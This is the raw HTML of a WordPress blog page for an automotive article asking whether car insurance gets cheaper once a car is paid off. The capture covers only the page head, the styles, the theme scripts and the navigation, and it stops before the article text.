

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reality4times.co/does-car-insurance-get-cheaper-once-your-car-is-paid-off/
body_size: 14377
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Does Car Insurance Get Cheaper Once Your Car is Paid Off? - Reality 4 Times</title><link rel="preload" as="image" imagesrcset="https://reality4times.co/wp-content/uploads/2022/07/Does-Car-Insurance-Get-Cheaper-Once-Your-Car-is-Paid-Off.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://reality4times.co/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="While the first few years of car ownership are the most expensive in terms of insurance, the rate will drop dramatically once you have paid off the loan on"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://reality4times.co/does-car-insurance-get-cheaper-once-your-car-is-paid-off/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Does Car Insurance Get Cheaper Once Your Car is Paid Off? - Reality 4 Times" />
<meta property="og:description" content="While the first few years of car ownership are the most expensive in terms of insurance, the rate will drop dramatically once you have paid off the loan on" />
<meta property="og:url" content="https://reality4times.co/does-car-insurance-get-cheaper-once-your-car-is-paid-off/" />
<meta property="og:site_name" content="Reality 4 Times" />
<meta property="article:section" content="Automotive" />
<meta property="og:image" content="https://reality4times.co/wp-content/uploads/2022/07/Does-Car-Insurance-Get-Cheaper-Once-Your-Car-is-Paid-Off.jpg" />
<meta property="og:image:secure_url" content="https://reality4times.co/wp-content/uploads/2022/07/Does-Car-Insurance-Get-Cheaper-Once-Your-Car-is-Paid-Off.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Does Car Insurance Get Cheaper Once Your Car is Paid Off?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-07-16T19:27:47+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Does Car Insurance Get Cheaper Once Your Car is Paid Off? - Reality 4 Times" />
<meta name="twitter:description" content="While the first few years of car ownership are the most expensive in terms of insurance, the rate will drop dramatically once you have paid off the loan on" />
<meta name="twitter:site" content="@Musa" />
<meta name="twitter:creator" content="@Musa" />
<meta name="twitter:image" content="https://reality4times.co/wp-content/uploads/2022/07/Does-Car-Insurance-Get-Cheaper-Once-Your-Car-is-Paid-Off.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nicole" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://reality4times.co/#person","name":"Reality 4 Times","sameAs":["https://twitter.com/Musa"]},{"@type":"WebSite","@id":"https://reality4times.co/#website","url":"https://reality4times.co","name":"Reality 4 Times","publisher":{"@id":"https://reality4times.co/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://reality4times.co/wp-content/uploads/2022/07/Does-Car-Insurance-Get-Cheaper-Once-Your-Car-is-Paid-Off.jpg","url":"https://reality4times.co/wp-content/uploads/2022/07/Does-Car-Insurance-Get-Cheaper-Once-Your-Car-is-Paid-Off.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://reality4times.co/does-car-insurance-get-cheaper-once-your-car-is-paid-off/#webpage","url":"https://reality4times.co/does-car-insurance-get-cheaper-once-your-car-is-paid-off/","name":"Does Car Insurance Get Cheaper Once Your Car is Paid Off? - Reality 4 Times","datePublished":"2022-07-16T19:27:47+06:00","dateModified":"2022-07-16T19:27:47+06:00","isPartOf":{"@id":"https://reality4times.co/#website"},"primaryImageOfPage":{"@id":"https://reality4times.co/wp-content/uploads/2022/07/Does-Car-Insurance-Get-Cheaper-Once-Your-Car-is-Paid-Off.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://reality4times.co/author/musa/","name":"Nicole","url":"https://reality4times.co/author/musa/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Nicole","inLanguage":"en-US"},"sameAs":["https://reality4times.co"]},{"@type":"BlogPosting","headline":"Does Car Insurance Get Cheaper Once Your Car is Paid Off? - Reality 4 Times","datePublished":"2022-07-16T19:27:47+06:00","dateModified":"2022-07-16T19:27:47+06:00","articleSection":"Automotive","author":{"@id":"https://reality4times.co/author/musa/","name":"Nicole"},"publisher":{"@id":"https://reality4times.co/#person"},"description":"While the first few years of car ownership are the most expensive in terms of insurance, the rate will drop dramatically once you have paid off the loan on","name":"Does Car Insurance Get Cheaper Once Your Car is Paid Off? - Reality 4 Times","@id":"https://reality4times.co/does-car-insurance-get-cheaper-once-your-car-is-paid-off/#richSnippet","isPartOf":{"@id":"https://reality4times.co/does-car-insurance-get-cheaper-once-your-car-is-paid-off/#webpage"},"image":{"@id":"https://reality4times.co/wp-content/uploads/2022/07/Does-Car-Insurance-Get-Cheaper-Once-Your-Car-is-Paid-Off.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://reality4times.co/does-car-insurance-get-cheaper-once-your-car-is-paid-off/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Feed" href="https://reality4times.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Comments Feed" href="https://reality4times.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reality 4 Times &raquo; Does Car Insurance Get Cheaper Once Your Car is Paid Off? Comments Feed" href="https://reality4times.co/does-car-insurance-get-cheaper-once-your-car-is-paid-off/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fdoes-car-insurance-get-cheaper-once-your-car-is-paid-off%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reality4times.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freality4times.co%2Fdoes-car-insurance-get-cheaper-once-your-car-is-paid-off%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reality4times.co/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://reality4times.co/wp-content/themes/smart-mag/style.css?ver=10.0.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #dd232f;
--c-main-rgb: 221,35,47;
--text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--c-p-meta-icons: var(--c-main); }
.post-title:not(._) { letter-spacing: -0.01em; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main .smart-head-mid { background-color: #ffffff; border-bottom-width: 2px; border-bottom-color: #000000; }
.navigation-main .menu > li > a { font-family: "Sora", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-light .navigation-main { --c-nav: #000000; --c-nav-hov: #dd3333; }
.smart-head-main { --c-search-icon: #000000; }
.lower-footer { color: #ffffff; }
.post-meta { --p-meta-sep: "\2023"; --p-meta-sep-pad: 6px; }
.post-meta .meta-item:before { transform: scale(.8); }
.cat-labels .category { padding-left: 10px; padding-right: 10px; }
.block-head-e1 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 22px; font-weight: bold; font-style: italic; letter-spacing: .04em; }
.block-head-e2 .heading { font-family: "Barlow Condensed", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; font-size: 32px; font-weight: 800; font-style: italic; text-transform: uppercase; letter-spacing: 0.04em; }
.block-head-e2 { --line-weight: 4px; --c-line: var(--c-main); }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.list-post { --list-p-media-width: 35%; --list-p-media-max-width: 85%; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 13px; }
.the-post-header .post-meta .post-title { line-height: 1.26; }
.entry-content { line-height: 1.65; letter-spacing: 0.01em; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 9px; font-size: 18px; }
.s-head-modern .sub-title { font-weight: 500; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
.site-s-light .s-head-large .post-meta { --c-post-meta: #6d6d6d; }
.s-dark .s-head-large .post-meta { --c-post-meta: #e2e2e2; }
.a-wrap-2:not(._) { margin-top: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/lightbox.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://reality4times.co/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700%7CSora%3A400%2C500%2C600%2C700%7CBarlow+Condensed%3Abold%2Cboldi%2C800%2C800i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://reality4times.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reality4times.co/wp-json/wp/v2/posts/195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reality4times.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://reality4times.co/?p=195' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-180x180.png" />
<meta name="msapplication-TileImage" content="https://reality4times.co/wp-content/uploads/2024/02/cropped-reality4times.co_-e1706883619774-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-195 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-9 has-lb has-lb-sm layout-normal elementor-default elementor-kit-609">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" class="logo-image" alt="Reality 4 Times" width="230" height="143"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-homes" class="menu"><li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8456"><a href="https://reality4times.co/">Home</a></li>
<li id="menu-item-8462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-8462"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-8457"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-8463"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-8458"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-8460"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-27 menu-item-8461"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-8464"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://reality4times.co/" title="Reality 4 Times" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://reality4times.co/wp-content/uploads/2024/02/reality4times.co_-e1706883619774.png" width="115" height="72" alt="Reality 4 Times"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://reality4times.co/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://reality4times.co/category/automotive/"><span>Automotive</span></a></span><span class="delim">&raquo;</span><span class="current">Does Car Insurance Get Cheaper Once Your Car is Paid Off?</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item post-cat">
						
						<a href="https://reality4times.co/category/automotive/" class="category term-color-9" rel="category">Automotive</a>
					</span>
